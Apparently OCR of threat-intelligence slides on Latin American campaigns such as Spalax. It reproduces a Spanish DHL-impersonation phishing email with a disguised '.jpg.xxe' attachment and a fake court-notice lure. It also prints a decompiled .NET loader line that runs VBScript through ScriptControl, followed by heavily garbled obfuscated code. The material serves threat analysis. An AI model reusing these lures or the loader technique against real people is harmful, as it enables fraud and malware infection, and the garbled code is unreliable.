

Atención al cliente de(DHL)

undisclosed-recipients:

NOTIFICACIÓN DHL EXPRESS DE PREARRIBO DE ENVÍO POR - BROKER Guia 8331724181

confirmación de la dirección de entrega.jpg.xxe  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 



buen día amigo.

Ha habido un retraso en su envío debido a una dirección de entrega incorrecta y no nos gustaría enviar sus productos a una dirección incorrecta. Consulte el archivo adjunto para confirmar la dirección y, si la dirección no es correcta, hay un espacio en blanco en el documento que debe completar con su dirección de entrega correcta.

complete la dirección de entrega correcta y envíemela lo antes posible para que podamos continuar con la entrega. Espero sus comentarios lo antes posible Saludos

DHL USA y Latinoamérica

Rastree su envío con cualquiera de nuestros canales digitales:

### Saludos

(Gracias por enviar con DHL Express! deutsche post DHL, el grupo de correo y logística 2022 @ DHL INTERNATIONAL GMBH ..... CORREO ELECTRÓNICO..DHL @ ENTREGA.COm

 $\begin{array}{|c|c|c|c|c|}\n\hline\n\text{0} & 1 & 3/6/2023\n\end{array}$  $\checkmark$ 



```
k\tavella\2023\LATAM\TR_Q1_Operacion_TBD\payloads_n_stuff\Desktop\0001_
Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
amp: <Unknown> (A8CCA1E3)
tem;
tem.Diagnostics;
tem.Reflection;
tem.Resources;
tem.Runtime.CompilerServices;
tem.Runtime.InteropServices;
tem.Runtime.Versioning;
AssemblyVersion("1.0.0.0")]
TargetFramework(".NETFramework,Version=v4.8", FrameworkDisplayName =
Guid("79172B13-EDBA-4096-B725-8E92B730B2BA")]
AssemblyFileVersion("1.0.0.0")]
AssemblyConfiguration("Release")]
NeutralResourcesLanguage("en-US")]
CompilationRelaxations(8)]
AssemblyInformationalVersion("3.3.3+1b7087fe89191b3c25ae87f3b8090aaa2
AssemblyMetadata("RepositoryUrl", "https://github.com/0xd4d/dnlib")]
AssemblyTitle("")]
AssemblyDescription("")]
RuntimeCompatibility(WrapNonExceptionThrows = true)]
Debuggable(DebuggableAttribute.DebuggingModes.Default | DebuggableAttı
bleAttribute.DebuggingModes.EnableEditAndContinue)]
AssemblyCompany("")]
AssemblyTrademark("")]
ComVisible(false)]
AssemblyProduct("")]
AssemblyCopyright("")]
```
ScriptControl scriptControl = (ScriptControl)Activator.CreateInstance(Marshal.GetTypeFromCLSID(new Guid("0E59F1D5-1FBE-11D0-8FF2-00A0D10038BC"))); scriptControl.Language = "VBScript";

 $\label{prop:main} \label{prop:main} \begin{minip:1}\\ \textbf{p:1}\\ \textbf{p:2}\\ \textbf{p:3}\\ \textbf{p:3}\\ \textbf{p:3}\\ \textbf{p:3}\\ \textbf{p:3}\\ \textbf{p:4}\\ \textbf{p:4}\\ \textbf{p:5}\\ \textbf{p:5}\\ \textbf{p:6}\\ \textbf{p:6}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8}\\ \textbf{p:8$ bLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi, ByNhoWKBBwNWBhyNGBwOHWOcxKNwLHACGopNLwNKiCypBRhhhHOHDKHHhLOcIIwWHDiWihO, KyauNDohhGaDhMcKjhGCBRIrUoKGdBoYpNKKtGKzNYyKhWMuMDcBZzDButIrOOGIBZNDNNc, DJKnKQulxOKQxrzYYlOxSPTwDuYOnSmqDKOYxOYaZqJOlDrnrieSWaiSnxTwNNOsSWZQZLe, cfULJNUKAuUNAlXGyKuuBXTDlUGucBiWBJsGauGNxWfsKUlLlDNBONDBLaTDJJuLBOxNxLN, vQcRDreWaGcraPDLHWGxtWbGeeLGQtcaPDnLCGLmTaQnWwPRPgitGmgtRCbGOOGPtGTrTLi, jTqUeeajGMqeGOPDxjMrccXhaaDMUcKmPeUDcMDDmmTUjUOUOpPcrDpcUcXhPPMGcrmemHP, cvYnjDRsetYDeKJcKstuheqNDRctWhcLWjNcKtcfWLvNsuKnKOMhtfOhnKqNKKtyhtWDWHM, KWvNLRmbLXvRLstRTbXaUJcLcmRXdUvToLqRfXRoKTWqbYsNseUUpoeUNfcLccXNUpKRKkU, bLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi0\r ¤@@#www.ubi-PCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi = \"∴Ŭ⊿喇וආ"لوكل#ل البدالميالي تمايا ويالية بالله جائي ويالية بالله جائي ويالية بالله جائي ويالية بالله جناك والمتواس باللهب ويالي باللهبة பலை இறை அலைத் பெரும் பிலை பிலை அனை அலைத்திருக்கு பிலை அவர் பிலை பிலை பிலை பெரும் பலை பிலை பெரும் பெரும் பிலை பெரும் பிலை பெரும் பிலை அனை அலி பிலை அன \nbLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi = replace(bLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi, \"இசமணிடுகை விடையமை இடையை இடை the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the term in the te http://www.http://www.http://www.http://www.http://www.http://www.http://www.http//www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.http://www.htt \nbLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi = replace(bLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi, \"..ü.嘲w2}t> {الْمَالِمِيَّانَ وَالْبَاسِيةُ بِالْأَسِيةُ بِالْم Myanariðar (الأكليسسة) الله بالي الله بالم (2)linnmBDhufNHNmDBmUefLNcjDCQkihUUthCDUtSSBQhUeKeIi = replace\كيسسة) بآن و بالله بالتها بالله بالله بالله (bLPCHKmcLBPKLDDmKcBMhHUtjmmBDhufNHNmDBmUefLNcjDCDkihUUkhCDUtSSBPhUeKeIi, \"幹فلا تحرجة بالأولى بالقرائي ويبيونيو وفقق يجي في المجموع ويستمين وفقق يجاب والمتفاوض والمستمرة والمستمرة بالمستمرة والمستمرة والمستمرة والمستمر \nabyNhoWKBBwMWBhyNGBwOHWOcxKNwLHACGopNLwNKiCypBRhhhHOHDKHHhLOcIIwWHDiWihO = \"= [syst案Ô#lÔ揞Ý鏖Ö&#庵ÖŸ@案安鏖&安Õ₤&%Ý案&案\$∉鏖¢ÒÔ案庵&案盒揞庵ÖÖ案#%?Ú裕≸\$\$盒Ú\$Ú庵₤&##&&\$\$揞揞掊搭连揞★(محلاطى والمحلفين لاسترات المحلفين المحلفين المحلفين المحلفين مەسىرىمەتەتىنىكى ئەنۋەئەتە ئۆۋەتە ئۆۋەتە ئۆۋەتە ئۆۋەتە ئۆۋەتەتىنىڭ ئۆۋەتەتىنى ئۆۋەتەتە ئۆۋەنەتە ئۆۋەنەتە ئۆۋەنەتە ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆۋەنىڭ ئۆز ئۆزىن k)½ءِ ڤِيرِيَّة مِبۡمِوِىنَ مَبۡمِوِي ِمِنۡمِحِ ڤَيِمِ ڤَيِمِنَ مِلۡمِوَا وَيُعۡمِدِ ۞۞۞۞۞۞۞۞۞۞۞۞۞۞۞ کیلامونیده کیلویده کیلویده کی دیکی کی دیکه کارکال NByNhoWKBBwNWBhyNGBwOHWOcxKNwLHACGopNLwNKiCypBRhhhHOHDKHHhLOcIIwWHDiWihO = replace(ByNhoWKBBwNWBhyNGBwOHWOcxKNwLHACGopNLwNKiCypBRhhhHOHDKHHhLOcIIwWHDiWihO, \"" و الی الی (ByNhoWKBBwNWBhyNGBwOHWOcxKNwLHACGopNLwNKiCypBRhhhHOHDKHHhLOcIIwWHDiWihO, \"案Õ#ÚÒ揞Ý鏖Ö&#庵ÖÝÖ案安鏖&安\$Õ₤&%Ý案&案\$₤鏖体Õ≋庵&案盒揞庵ÕÖ鏖#ÝÚÝÚ揞\$≨盒Ú\$Ú庵₤&##&&\$\$揞揞街接揞\", \"e\")\r \nKyauNDohhGaDhMcKjhGCBRIrUoKGdBgYpNKKtGKzNYyKhWMuMDcBZzDButIrOOGIBZNDNNc = \"ng((N¢+z盒+Ŏ\$Ö鏖→kŎ鏖→庵∉zŎ►±z♥♥►#.ف₽-هلا+ن^+鏊ŏ+م盒\*)?\k\*##ÚÝ+鏊Č+~措→盒\*(kv\$壹±揞Ô♥<++>-\$k▼ÚŎÖ▼Ýw-Obj¢+z盒+Ŏ\$Ö鏖→kÕ鏖→下 ₤►\$≠♦Úᠴ♪聲₤Ý►##ÚÝ♣鍪Ő╇ᠴ揞二盒Ýkv\$≣≵揞Ò♥∢◆♦▶\$k▼ÚŎÖ▼Ýct N¢♣z盒♣ÖŞÖ鏖►kŎ隱ᠴ庵₤∡Œ∙≵≢₩Ĺ≥₩Ĺ₩Ĺ¥±₽€₽₩₩₩Ĥ≤₩Ĺ₩₩€¥₩Ĺŏ¥¥₫Ŏ♥∢♦♦▶\$k▼ÚŐÖ∀Ýt.W¢♣z盒♣Ö₿Ŝ‼鏖►kŎ隱ᠴ庵₤ҳŎ►≵≵♥♥▶#.فE⊳\$±♦Úᠴ♪聲₤Ý⊨#HÚÝ♣鍪Ŏ♣ᠴ掊二盒Ŷkv\$≣≵掊 ា٬۲۳۰–۰۵۰ونوو۵۸۵۵کیکیچیو پهبویکیچی کېږيدو په پهبوید کېږي چې وې د (کېږېچوګړی)، په کېږېد کېږېدو په کېږېدو په کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږېد کېږې (KyauNDohhGaDhMcKjhGCBRIrUoKGdBoYpNKKtGKzNYyKhWMuMDcBZzDButIrOOGIBZNDNNc, \"\$♣z盒♣Ŏ\$Ö鏖∍kÕ鏖』最₤zÕ▶≵≵♥♥▶#…فالحمين ? ? ? مِنْ بِيَات مِنْ مِنْ مِنْ مِنْ وَالْإِيَاتِ ﴾ (KyauNDohhGaDhMcKjhGCBRIrUoKGdBoYpNKKtGKzNYyKhWMuMDcBZzDB \കൈകൈ അപാചചക്കാം പി*ത* 

# **Spalax** *D.* **Red Octopus Guinea Pig**

 $\bullet$ 

 $\bigcirc$ 

 $\frac{1}{600}$ 

# The Universe of Threats in LATAM





Digital Security<br>**Progress. Protected.** 



Absolute 2022

### Poisoned 2021

### Discordia 2022



# **Cyber Kill Chain**





### Command and control

Actions on objectives





SPOA Sistema Penal Oral Acusatorio Notificacion de requerimiento



